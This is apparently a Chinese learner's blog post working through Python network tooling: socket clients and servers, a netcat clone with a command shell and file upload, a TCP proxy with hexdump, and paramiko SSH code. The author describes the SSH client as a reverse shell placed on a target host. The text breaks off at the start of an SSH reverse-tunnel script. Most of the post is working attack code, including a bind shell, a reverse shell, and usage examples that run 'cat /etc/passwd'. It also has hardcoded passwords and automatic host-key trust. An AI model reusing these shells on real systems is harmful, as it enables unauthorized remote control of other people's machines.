жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ
еҶҷеңЁжңҖеүҚйқўзҡ„иҜқ:еҫҲж—©д№ӢеүҚе°ұжғіеӯҰpythonдәҶпјҢи¶ҒзқҖд№°жқҘдәҶд№ҰпјҢжү“з®—ејҖе§ӢpythonеӯҰд№ д№Ӣж—…гҖӮе…ҲиҜҙдёӢжҲ‘зҡ„е·Ҙе…·:дҪҝз”Ёзҡ„жҳҜsublime text3зј–иҫ‘еҷЁ,дё»иҰҒдҪҝз”Ёзҡ„зҪ‘з«ҷжҳҜе»–йӣӘеі°иҖҒеёҲ
зҡ„зҪ‘з«ҷпјҢеҖҹйүҙдәҶеҫҲеӨҡODboyеҚҡе®ўдёӯзҡ„зҹҘиҜҶзӮ№гҖӮ
tcpе®ўжҲ·з«Ҝ
#!/usr/bin/env python3 # -*- code: utf-8 -*- import socket target_host="www.baidu.com" target_port=80 client=socket.socket(socket.AF_INET,socket.SOCK_STREAM) #AF_INETиЎЁзӨәIPv4, socket.SOCK_STREAM иЎЁзӨәTCPеҚҸи®® client.connect((target_host,target_port)) #еҸӮж•°жҳҜдёҖдёӘе…ғзҘ–пјҢеҢ…еҗ«ең°еқҖе’Ңз«ҜеҸЈеҸ·гҖӮ client.send(b"GET / HTTP/1.1\r\nHost: baidu.com\r\n\r\n") response=client.recv(4096) print (response) client.close
UDPе®ўжҲ·з«Ҝ
#!/usr/bin/env python3
# -*- code: utf-8 -*-
target_host="127.0.0.1"
target_port=12345
client=socket(AF_INET,SOCK_DGRAM)
client.sendto("BBC".encode("utf-8"),(target_host,target_port))
print(client.recvfrom(4096).decode("utf-8"))
client.close()

иҝҷдёӨдёӘжҳҜе®ўжҲ·з«ҜжҳҜжҜ”иҫғз®ҖеҚ•зҡ„пјҢеҸӘжңүз®ҖеҚ•зҡ„иҝһжҺҘеҠҹиғҪпјҢз”ұдәҺжІЎжңүжүҫеҲ°еҗҲйҖӮзҡ„UDPе®ўжҲ·з«ҜпјҢиҝҷйҮҢзӣҙжҺҘзӣ‘еҗ¬жң¬жңәз«ҜеҸЈжқҘиҝһжҺҘгҖӮ
TCPжңҚеҠЎз«Ҝ
#!/usr/bin/env python3
#coding=utf8
from socket import *
from time import ctime
import os
import threading
bufsize = 1024
addr = ('0.0.0.0',13140)
# е®ҡд№үsocketзұ»еһӢпјҢзҪ‘з»ңйҖҡдҝЎ
server=socket(AF_INET,SOCK_STREAM)
server.bind(addr)
server.listen(5)
print("listening on",addr)

def handle_client(client_socket):
request=client_socket.recv(1024)
print("received:%s" %request)
client_socket.send(bytes("ACK!".encode("utf-8")))
client_socket.close()
while True:
# clientжҳҜе®ўжҲ·з«Ҝзҡ„socketеҜ№иұЎ,addжҳҜең°еқҖеҠ з«ҜеҸЈ,жӯӨclientзӯүдәҺеҮҪж•°дёӯзҡ„client_socket
client,add1=server.accept()
print("accpet connection from:%s:%d" %(add1[0],add1[1]))
# з”ЁдәҺзәҝзЁӢеҢ–зҡ„argsеҸӮж•°гҖӮзәҝзЁӢеә”иҜҘжҳҜдёҖдёӘе…ғз»„пјҢжүҖд»Ҙеә”иҜҘжҳҜclient,
client_handle=threading.Thread(target=handle_client,args=(client,))
client_handle.start()иҝҷжҳҜиҝһжҺҘжңҚеҠЎз«Ҝзҡ„д»Јз ҒпјҢи·ҹtcpе’Ңudpе®ўжҲ·з«Ҝжңүдәӣе°ҸеҢәеҲ«гҖӮ
#coding=utf8
from socket import *
host="127.0.0.1"
port=13140

data=input("иҫ“е…ҘиҰҒеҸ‘йҖҒзҡ„дҝЎжҒҜпјҡ")
client=socket(AF_INET,SOCK_STREAM)
print("жӯЈеңЁиҝһжҺҘ...")
client.connect((host,port))
client.send(data.encode("utf-8"))
print ("Connected from ",client.getsockname())
print ("Connected to ",client.getpeername())
print(client.recv(4096).decode("utf-8"))жң¬ең°жңҚеҠЎз«Ҝпјҡ
жң¬ең°е®ўжҲ·з«Ҝпјҡ
еҸ–д»Јnetcat
#!/usr/bin/env python3
#coding=utf-8
import sys
from socket import *
import getopt #з”ЁжқҘеӨ„зҗҶе‘Ҫд»ӨиЎҢеҸӮж•°
import threading
import subprocess #еҗҜеҠЁдёҖдёӘshellпјҢ并жҺ§еҲ¶иҫ“е…Ҙиҫ“еҮә
#-eе’Ң-pжңүй—®йўҳпјҢmacдёӢиҝҗиЎҢжІЎд»Җд№Ҳй—®йўҳпјҢwinдёӢжңүй—®йўҳпјҢиҝҗиЎҢзҡ„е‘Ҫд»ӨдјҡеҮәзҺ°й—®йўҳгҖӮ
listen = False
command = False
upload = False
execute = ""
target = ""
upload_destination = ""
port = 0
def usage():
print("netcat")
print("Usage:nc_hacker.py -t target_host -p target_port")
print("-l --listen - listen on [host]:[port] for incoming connections")
print("-e --execute=ile_to_run - execute the given file upon receiving a connection")
print("-c --command - initialize a command shell")
print("-u --upload=destination - upon receiving connection upload a file and write to [destination]")
print("Examples: ")
print("nc_hacker.py -t 192.168.0.1 -p 5555 -l -c")
print("nc_hacker.py -t 192.168.0.1 -p 5555 -l -u c:\\target.exe")
print("nc_hacker.py -t 192.168.0.1 -p 5555 -l -e \"cat /etc/passwd\"")
print("echo 'ABCDEFGHI' | ./nc_hacker.py -t 192.168.11.12 -p 135")
sys.exit(0)
#дё»еҮҪж•°
def main():
global listen
global port
global execute
global command
global upload_destination
global target
#жІЎжңүиҫ“е…ҘеҖје°ұжҳҫзӨәиҸңеҚ•
if not len(sys.argv[1:]):
usage()
try:
#getoptжЁЎеқ—еӨ„зҗҶе‘Ҫд»ӨиЎҢ,
#hеҗҺйқўжІЎжңүеҶ’еҸ·:иЎЁзӨәеҗҺйқўдёҚеёҰеҸӮж•°,p:е’Ңi:еҗҺйқўжңүеҶ’еҸ·иЎЁзӨәеҗҺйқўйңҖиҰҒеҸӮж•°
#helpеҗҺйқўжІЎжңүзӯүеҸ·=пјҢиЎЁзӨәеҗҺйқўдёҚеёҰеҸӮж•°пјҢжңү=пјҢиЎЁзӨәеҗҺйқўйңҖиҰҒеҸӮж•°
#иҝ”еӣһеҖјoptionsжҳҜдёӘеҢ…еҗ«е…ғзҘ–зҡ„еҲ—иЎЁпјҢжҜҸдёӘе…ғзҘ–жҳҜеҲҶжһҗеҮәжқҘзҡ„ж јејҸдҝЎжҒҜпјҢжҜ”еҰӮ[('-i','127.0.0.1'),('-p','80')]
#args жҳҜдёӘеҲ—иЎЁпјҢеҢ…еҗ«йӮЈдәӣжІЎжңүвҖҳ-вҖҷжҲ–вҖҳ--вҖҷзҡ„еҸӮж•°пјҢжҜ”еҰӮпјҡ['55','66']
opts,args=getopt.getopt(sys.argv[1:],"hle:t:p:cu:",["help","listen","execute","target","port","command","upload"])
except getopt.GetoptError as err:
print(str(err))
usage()
for o,a in opts:
if o in("-h","--help"):
usage()
elif o in("-l","--listen"):
listen=True
elif o in("-e","--execute"):
execute=a
elif o in("-c","--command"):
command=True
elif o in("-u","--upload"):
upload_destination=a
elif o in("-t","--target"):
target=a
elif o in("-p","--port"):
port=int(a)
else:
print("unhandled option")
# д»Һж ҮеҮҶиҫ“е…ҘдёӯеҸ‘йҖҒж•°жҚ®
if not listen and len(target) and port > 0:
# иҜ»еҸ–иҫ“е…Ҙзҡ„ж•°жҚ®
# иҝҷйҮҢе°Ҷйҳ»еЎһ,еҸ‘йҖҒctrl-dдҪҝз”Ё
buffer=input()#sys.stdin.read()
# еҸ‘йҖҒж•°жҚ®
client_sender(buffer)
# иҝӣиЎҢзӣ‘еҗ¬
if listen:
print('the server is listening on %s:%d' %(target,port))
server_loop()
# е®ўжҲ·з«Ҝд»Јз Ғ
def client_sender(buffer):
client = socket(AF_INET, SOCK_STREAM)
try:
print("start connecting...")
client.connect((target,port))
print("connected")
#еҰӮжһңжҲ‘们жЈҖжөӢеҲ°жқҘиҮӘstdinзҡ„иҫ“е…ҘгҖӮ
#еҰӮжһңдёҚжҳҜпјҢжҲ‘们е°ұзӯүеҫ…з”ЁжҲ·иҫ“е…ҘгҖӮ
if len(buffer):
client.send(buffer)
while True:
# зӯүеҫ…ж•°жҚ®еӣһдј
recv_len = 1
response = ""
print("waiting response:")
while recv_len:
data = client.recv(4096)
recv_len = len(data)
response+= data.decode("utf-8")
if recv_len < 4096:
break
print(response,end="")
# зӯүеҫ…жӣҙеӨҡиҫ“е…Ҙ
buffer = input("")
buffer += "\n"
client.send(buffer.encode("utf-8"))
except:
print("[*] Exception! Exiting.")
# ж–ӯејҖиҝһжҺҘ
client.close()
# жңҚеҠЎз«Ҝд»Јз Ғ
def server_loop():
global target,port
# еҰӮжһңжІЎжңүе®ҡд№үзӣ®ж ҮпјҢе°ұзӣ‘еҗ¬жүҖжңүжҺҘеҸЈ
if not len(target):
target = "0.0.0.0"
server = socket(AF_INET,SOCK_STREAM)
server.bind((target,port))
server.listen(5)
while True:
client_socket, addr = server.accept()
# print(client_socket)<socket._socketobject object at 0x107552d00>
# еҲҶеҮәдёҖдёӘзәҝзЁӢжқҘеӨ„зҗҶж–°зҡ„е®ўжҲ·з«Ҝ
client_thread = threading.Thread(target=client_handler,args=(client_socket,))
client_thread.start()
# -cе‘Ҫд»Ө
def run_command(command):
# иҝ”еӣһд»Һеӯ—з¬ҰдёІжң«е°ҫеҲ йҷӨжүҖжңүеӯ—з¬ҰдёІзҡ„еӯ—з¬ҰдёІ(й»ҳи®Өз©әзҷҪеӯ—з¬Ұ)зҡ„еүҜжң¬
command = command.rstrip()
# иҝҗиЎҢе‘Ҫд»Ө并е°Ҷиҫ“еҮәиҝ”еӣһ
try:
#subprocess.STDOUTжҳҜжҠӣеҮәејӮеёёгҖӮ
output = subprocess.check_output(command,stderr=subprocess.STDOUT, shell=True)
except:
output = "Failed to execute command.\r\n"
# е°Ҷиҫ“еҮәеҸ‘йҖҒ
return output
# еӨ„зҗҶдј е…Ҙзҡ„е®ўжҲ·з«ҜиҝһжҺҘ
def client_handler(client_socket):
global upload,execute,command
# жЈҖжөӢдёҠдј ж–Ү件
if len(upload_destination):
# иҜ»еҸ–жүҖжңүзҡ„еӯ—иҠӮ并еҶҷе…Ҙ
file_buffer = ""
# жҢҒз»ӯиҜ»еҸ–ж•°жҚ®зӣҙеҲ°жІЎжңүж•°жҚ®еҸҜз”Ёдёәжӯў,жңүй—®йўҳ
while True:
data = client_socket.recv(1024)
if not data:
break
else:
file_buffer += data
# зҺ°еңЁжҲ‘们еҸ–иҝҷдәӣеӯ—иҠӮ并иҜ•зқҖжҠҠе®ғ们еҶҷеҮәжқҘгҖӮ
try:
print('opening')
file_descriptor = open(upload_destination,"wb")
file_descriptor.write(file_buffer)
print('written')
file_descriptor.close()
# зЎ®и®Өж–Ү件жҳҜеҗҰдёҠдј
client_socket.send("Successfully saved file to %s\r\n" % upload_destination)
except:
client_socket.send("Failed to save file to %s\r\n" % upload_destination)
# жЈҖжҹҘе‘Ҫд»Өжү§иЎҢ
if len(execute):
# иҝҗиЎҢе‘Ҫд»Ө
output = run_command(execute)
client_socket.send(output)
# еҰӮжһңйңҖиҰҒдёҖдёӘе‘Ҫд»ӨshellпјҢйӮЈжҲ‘们иҝӣе…ҘеҸҰдёҖдёӘеҫӘзҺҜпјҢгҖӮ

if command:
while True:
# и·іеҮәдёҖдёӘзӘ—еҸЈ
client_socket.send(b"<netcat:#> ")
#зҺ°еңЁжҲ‘们жҺҘ收ж–Ү件зӣҙеҲ°еҸ‘зҺ°жҚўиЎҢз¬Ұ(enter key)
cmd_buffer = ""
while "\n" not in cmd_buffer:
cmd_buffer += client_socket.recv(1024).decode("utf-8")
# иҝ”иҝҳе‘Ҫд»Өиҫ“еҮә
response = run_command(cmd_buffer)
# иҝ”еӣһзӣёеә”ж•°жҚ®
client_socket.send(response)
if __name__=="__main__":
main()жң¬ең°жңҚеҠЎз«Ҝпјҡ

жң¬ең°е®ўжҲ·з«Ҝпјҡ
еҲҮжҚўеҲ°python3еҗҺпјҢnetcatдёӯжңүеҫҲеӨҡеҠҹиғҪдёҚе®Ңе–„пјҢеҗҺжңҹжңүж—¶й—ҙиҰҒдјҳеҢ–дёҖдёӢгҖӮ
еҲӣе»әдёҖдёӘTCPд»ЈзҗҶ
#!/usr/bin/env python3
#coding=utf-8
import sys
from socket import *
import threading
# 16иҝӣеҲ¶еҜјеҮәеҮҪж•°
def hexdump(src, length=16):
result = []
# еҲӨиҜ»иҫ“е…ҘжҳҜеҗҰдёәеӯ—з¬ҰдёІ
digits = 4 if isinstance(src, str) else 2
for i in range(0, len(src), length):
# е°Ҷеӯ—з¬ҰдёІеҲҮзүҮдёә16дёӘдёәдёҖз»„
s = src[i:i+length]
# з”Ё16иҝӣеҲ¶жқҘиҫ“еҮә,xжҳҜdigitsзҡ„еҖјпјҢиЎЁзӨәиҫ“еҮәе®ҪеәҰ
hexa = ' '.join(["%0*X" % (digits, (x)) for x in s])
# з”ЁжқҘиҫ“еҮәеҺҹеҖј
text = ''.join([chr(x) if 0x20 <= x < 0x7F else '.' for x in s])
#%-*s, жҳҹеҸ·жҳҜlength*(digits + 1)зҡ„еҖј
result.append( "%04X %-*s %s" % (i, length*(digits + 1), hexa, text) )
print('\n'.join(result))
# и®ҫзҪ®е»¶ж—¶жңүй—®йўҳпјҢеҗҺз»ӯжӣҙж”№
def receive_from(connection):
buffer = b""
# и®ҫзҪ®5s延иҝҹ,connection=socket(AF_INET, SOCK_STREAM)
connection.settimeout(5)
try:
# дҝқжҢҒж•°жҚ®зҡ„иҜ»еҸ–зӣҙеҲ°жІЎжңүж•°жҚ®жҲ–и¶…ж—¶
while True:
data = connection.recv(4096)
if not data:
break
buffer += data
except:
pass
return buffer
# еҜ№зӣ®ж Үдё»жңәзҡ„иҜ·жұӮж•°жҚ®иҝӣиЎҢдҝ®ж”№
def request_handler(buffer):
return buffer
# еҜ№иҝ”еӣһжң¬ең°дё»жңәзҡ„е“Қеә”ж•°жҚ®иҝӣиЎҢдҝ®ж”№
def response_handler(buffer):
return buffer
def proxy_handler(client_socket, target_host, target_port, receive_first):
# иҝһжҺҘзӣ®ж Үдё»жңә
target_socket = socket(AF_INET, SOCK_STREAM)
target_socket.connect((target_host,target_port))
# еҝ…иҰҒж—¶д»Һзӣ®ж Үдё»жңәжҺҘ收数жҚ®
if receive_first:
target_buffer = receive_from(target_socket)
hexdump(target_buffer)
# еҸ‘йҖҒз»ҷжҲ‘们зҡ„е“Қеә”еӨ„зҗҶзЁӢеәҸ
target_buffer = response_handler(target_buffer)
# еҰӮжһңиҰҒеҸ‘йҖҒж•°жҚ®з»ҷжң¬ең°е®ўжҲ·з«ҜпјҢеҸ‘йҖҒе®ғ
if len(target_buffer):
print("[<==] Sending %d bytes to localhost." % len(target_buffer))
client_socket.send(target_buffer)
# зҺ°еңЁжҲ‘们д»Һжң¬ең°еҫӘзҺҜиҜ»еҸ–ж•°жҚ®пјҢеҸ‘йҖҒз»ҷиҝңзЁӢдё»жңәе’Ңжң¬ең°дё»жңә
while True:
# д»Һжң¬ең°иҜ»еҸ–ж•°жҚ®
local_buffer = receive_from(client_socket)
if len(local_buffer):
print("[==>] Received %d bytes from localhost." % len(local_buffer))
hexdump(local_buffer)
# еҸ‘йҖҒз»ҷжҲ‘们зҡ„жң¬ең°иҜ·жұӮ
local_buffer = request_handler(local_buffer)
# еҸ‘йҖҒж•°жҚ®з»ҷзӣ®ж Үдё»жңә
target_socket.send(local_buffer)
print("[==>] Sent to target.")
# жҺҘ收е“Қеә”зҡ„ж•°жҚ®
target_buffer = receive_from(target_socket)
if len(target_buffer):
print("[<==] Received %d bytes from target." % len(target_buffer))
hexdump(target_buffer)
# еҸ‘йҖҒеҲ°е“Қеә”еӨ„зҗҶеҮҪж•°
target_buffer = response_handler(target_buffer)
# е°Ҷе“Қеә”еҸ‘йҖҒз»ҷжң¬ең°socket
client_socket.send(target_buffer)
print("[<==] Sent to localhost.")
# дёӨиҫ№жІЎжңүж•°жҚ®дәҶпјҢе°ұе…ій—ӯиҝһжҺҘ
if not len(local_buffer) or not len(target_buffer):
client_socket.close()
target_socket.close()
print("[*] No more data. Closing connections.")
break
def server_loop(local_host,local_port,target_host,target_port,receive_first):
server = socket(AF_INET, SOCK_STREAM)
try:
server.bind((local_host,local_port))
except:
print("[!!] Failed to listen on %s:%d" % (local_host,local_port))
print("[!!] Check for other listening sockets or correct permissions.")
sys.exit(0)
print("[*] Listening on %s:%d" % (local_host,local_port))
server.listen(5)
while True:
client_socket, addr = server.accept()
# жң¬ең°иҝһжҺҘдҝЎжҒҜ
print("[==>] Received incoming connection from %s:%d" % (addr[0],addr[1]))
# ејҖеҗҜзәҝзЁӢе’Ңзӣ®ж Үдё»жңәйҖҡдҝЎ
proxy_thread = threading.Thread(target=proxy_handler,args=(client_socket,target_host,target_port,receive_first))
proxy_thread.start()
def main():
if len(sys.argv[1:]) != 5:
print("Usage: ./proxy.py [localhost] [localport] [targethost] [targetport] [receive_first]")
print("Example: ./proxy.py 127.0.0.1 9000 10.12.132.1 9000 True")
sys.exit(0)
# жң¬ең°еҸӮж•°
local_host = sys.argv[1]
local_port = int(sys.argv[2])
# зӣ®ж ҮеҸӮж•°
target_host = sys.argv[3]
target_port = int(sys.argv[4])
receive_first = sys.argv[5]
if "True" in receive_first:
receive_first = True
else:
receive_first = False
# ејҖе§Ӣзӣ‘еҗ¬
server_loop(local_host,local_port,target_host,target_port,receive_first)
main()д»ЈзҗҶжңҚеҠЎеҷЁпјҡ

жң¬ең°е®ўжҲ·з«ҜиҝһжҺҘпјҡ

иҝҷдёӘ16иҝӣеҲ¶еҜјеҮәеҮҪж•°йқһеёёжјӮдә®пјҢиҠұдәҶеҫҲеӨҡж—¶й—ҙеңЁдёҠйқўеӯҰд№ гҖӮ
зі»з»ҹдёӯеӨ„зҗҶж•°жҚ®йғҪжҳҜunicode(д№ҹе°ұжҳҜPython3дёӯзҡ„str), иҖҢдј иҫ“ж•°жҚ®з”Ёзҡ„йғҪжҳҜUTF-8(Python3дёӯbytes)
wiresharkжҠ“еҢ…зҡ„ж—¶еҖҷйңҖиҰҒе№ІеҮҖзҡ„дё»жңә(йҷӨдәҶйңҖиҰҒжҠ“еҢ…зҡ„еә”з”ЁзЁӢеәҸпјҢе…¶д»–зҡ„йғҪдёҚиҰҒ)пјҢиҖҢTCPд»ЈзҗҶеҸҜд»Ҙи®©дҪ зңӢжё…жҘҡеҚ•дёӘзҡ„ж•°жҚ®еҢ…пјҢеҸҜд»ҘжӣҙеҘҪзҡ„её®еҠ©дҪ дәҶи§ЈжңӘзҹҘзҡ„еҚҸи®®д»ҘеҸҠе…¶д»–зҡ„дҝЎжҒҜгҖӮ
йҖҡиҝҮParamikoдҪҝз”ЁSSH
SSHжңҚеҠЎз«Ҝпјҡ
#!/usr/bin/env python3
# coding=utf-8
from socket import *
import paramiko
import threading
import sys
#http://freeloda.blog.51cto.com/2033581/1216176
# дҪҝз”Ёе‘Ҫд»Өз”ҹжҲҗз§Ғй’Ҙopenssl genrsa -out rsa_private_key.pem 1024пјҢз»ҸиҝҮжҠ“еҢ…пјҢеҸ‘зҺ°жҳҜеҠ еҜҶзҡ„
#http://www.jb51.net/article/70036.htm
host_key=paramiko.RSAKey(filename='rsa_private_key.pem')
class Server(paramiko.ServerInterface):
def __init__(self):
# жү§иЎҢstart_server()ж–№жі•йҰ–е…Ҳдјҡи§ҰеҸ‘EventпјҢеҰӮжһңиҝ”еӣһжҲҗеҠҹпјҢis_activeиҝ”еӣһTrue
self.event=threading.Event()
# еҪ“и®ӨиҜҒжҲҗеҠҹпјҢclientдјҡиҜ·жұӮжү“ејҖдёҖдёӘChannel
def check_channel_request(self, kind, chanid):
if kind=='session':
return paramiko.OPEN_SUCCEEDED
return paramiko.OPEN_FAILED_ADMINISTRATIVELY_PROHIBITED
# еҪ“is_activeиҝ”еӣһTrueпјҢиҝӣе…ҘеҲ°и®ӨиҜҒйҳ¶ж®ө
def check_auth_password(self,username,password):
if (username=='Star') and (password=='123'):
return paramiko.AUTH_SUCCESSFUL
return paramiko.AUTH_FAILED
server=sys.argv[1]
ssh_port=int(sys.argv[2])
# е»әз«ӢжңҚеҠЎз«Ҝsocket
try:
sock = socket(AF_INET, SOCK_STREAM)
# SOL_SOCKET ж„ҸжҖқжҳҜжӯЈеңЁдҪҝз”Ёзҡ„socketйҖүйЎ№гҖӮ
# SO_REUSEADDR еҪ“socketе…ій—ӯеҗҺпјҢжң¬ең°з«Ҝз”ЁдәҺиҜҘsocketзҡ„з«ҜеҸЈеҸ·з«ӢеҲ»е°ұеҸҜд»Ҙиў«йҮҚз”Ё
# 1 иЎЁзӨәе°ҶSO_REUSEADDRж Үи®°дёәTRUEпјҢж“ҚдҪңзі»з»ҹдјҡеңЁжңҚеҠЎеҷЁsocketиў«е…ій—ӯжҲ–жңҚеҠЎеҷЁиҝӣзЁӢз»ҲжӯўеҗҺ马дёҠйҮҠж”ҫиҜҘжңҚеҠЎеҷЁзҡ„з«ҜеҸЈпјҢеҗҰеҲҷж“ҚдҪңзі»з»ҹдјҡдҝқз•ҷеҮ еҲҶй’ҹиҜҘз«ҜеҸЈгҖӮ
sock.setsockopt(SOL_SOCKET, SO_REUSEADDR, 1)
sock.bind((server, ssh_port))
sock.listen(100)
print('[+] Listening for connection ...')
client, addr = sock.accept()
except Exception as e:
print ('[-] Listen failed: ' + str(e))
sys.exit(1)
print ('[+] Got a connection!')
try:
# з”Ёsock.accept()иҝ”еӣһзҡ„socketе®һдҫӢеҢ–Transport
bhSession = paramiko.Transport(client)
# ж·»еҠ дёҖдёӘRSAеҜҶй’ҘеҠ еҜҶдјҡиҜқ
bhSession.add_server_key(host_key)
server = Server()
try:
# еҗҜеҠЁSSHжңҚеҠЎз«Ҝ
bhSession.start_server(server=server)
except paramiko.SSHException as x:
print ('[-] SSH negotiation failed.')
chan = bhSession.accept(20) # зӯүеҫ…е®ўжҲ·з«ҜејҖеҗҜйҖҡйҒ“пјҢи¶…ж—¶ж—¶й—ҙдёә20s
# accept(timeout=None)
# Return the next channel opened by the client over this transport, in server mode. If no channel is opened before the given timeout, None is returned.
# Parameters: timeout (int) вҖ“ seconds to wait for a channel, or None to wait forever
# Returns: a new Channel opened by the client
# http://docs.paramiko.org/en/1.15/api/transport.html
print ('[+] Authenticated!')
print (chan.recv(1024))
chan.send(b'Welcome to ssh')
while True:
try:
command= input("Enter command: ").strip('\n')
if command != 'exit':
# иҫ“е…ҘеҖјзј–з Ғ
chan.send(command.encode("utf-8"))
# жҺҘ收еҖјзј–з Ғ
print(chan.recv(1024).decode("utf-8") + '\n')
else:
chan.send(b'exit')
print ('exiting')
bhSession.close()
#жӯЈеёёжғ…еҶөжІЎжңүиҫ“еҮәпјҢиҝҷйҮҢи®©е®ғжҠҘеҮәејӮеёё
raise Exception ('exit')
except KeyboardInterrupt:
bhSession.close()
except Exception as e:
print ('[-] Caught exception: ' + str(e))
try:
bhSession.close()
except:
pass
sys.exit(1)sshе®ўжҲ·з«Ҝпјҡ
#!/usr/bin/env python3
#coding=utf-8
import threading
import paramiko
import subprocess
def ssh_command(ip,user,passwd,command):
# е»әз«ӢдёҖдёӘsshclientеҜ№иұЎ
client = paramiko.SSHClient()
# client.load_host_keys("и·Ҝеҫ„")
# е…Ғи®ёе°ҶдҝЎд»»зҡ„дё»жңәиҮӘеҠЁеҠ е…ҘеҲ°host_allowеҲ—иЎЁпјҢжӯӨж–№жі•еҝ…йЎ»ж”ҫеңЁconnectж–№жі•зҡ„еүҚйқў
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
# иҝһжҺҘжңҚеҠЎеҷЁ
client.connect(ip, username=user, password=passwd)
ssh_session = client.get_transport().open_session()
if ssh_session.active:
ssh_session.send(command.encode("utf-8"))
# иҫ“еҮәbannerдҝЎжҒҜ
print(ssh_session.recv(1024).decode("utf-8"))
while True:
# д»ҺжңҚеҠЎз«ҜиҺ·еҫ—е‘Ҫд»Ө
command =ssh_session.recv(1024).decode("utf-8")
try:
cmd_output = subprocess.check_output(command,shell =True)
ssh_session.send(cmd_output)
except Exception as e:
ssh_session.send(str(e).encode("utf-8"))
client.close()
return
#еҰӮдҪ•и®©commandиҫ“еҮәеӯ—з¬ҰдёІ
ssh_command("192.168.3.110","Star","123","ClientConnected")еңЁжң¬ең°жҲ‘з”ҹжҲҗдәҶдёҖдёӘз§Ғй’ҘпјҢжІЎжңүз”ҹжҲҗе…¬й’ҘпјҢ然еҗҺе°ұеҸҜд»Ҙз§ҳй’ҘиҝһжҺҘдәҶпјҡ
openssl genrsa -out rsa_private_key.pem 2048
sshе®ўжҲ·з«Ҝпјҡ

sshжңҚеҠЎз«Ҝпјҡ

жҲ‘жҠҠжңҚеҠЎз«Ҝж”ҫеңЁдәҶжҲ‘зҡ„Win10дёҠпјҢеҸҜд»ҘзңӢеҲ°иҺ·еҸ–еҲ°дәҶmacдёҠзҡ„shellгҖӮиҝҷйҮҢжҳҜеҸҚеҗ‘й“ҫжҺҘпјҢжҳҜж”ҫеңЁзӣ®ж Үдё»жңәдёҠзҡ„жҳҜе®ўжҲ·з«ҜгҖӮ
sshйҡ§йҒ“
#!/usr/bin/env python3
#coding=utf-8
import paramiko
import sys
import socket
from optparse import OptionParser
import threading
import getpass
import os
import select
SSH_PORT = 22
DEFAULT_PORT = 4000
g_verbose = True
HELP = """\
Set up a reverse forwarding tunnel across an SSH server, using paramiko. A
